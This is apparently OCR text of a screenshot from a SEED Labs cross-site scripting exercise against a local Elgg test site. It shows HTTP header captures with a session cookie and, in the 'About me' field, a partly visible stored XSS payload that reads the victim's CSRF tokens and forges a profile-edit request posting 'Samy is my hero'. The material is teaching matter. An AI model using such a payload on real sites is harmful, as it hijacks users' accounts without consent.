 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox
En 4:42 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
HTTP Header Live
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/cache/1549469404/defa
Cookie: Elgg=j7vnj7kkf254pcoubvrd5se9i1
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:03 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404"
Content-Type: image/png
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Cookie: Elgg=j7vnj7kkf254pcoubvrd5se9i1
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:04 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;charset=utf-8
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
var name="&name="+elgg.session.user.name;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47;
Public
Brief description
Public
Location
Public
Interests
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
94%
英
16:42
2020/9/16
7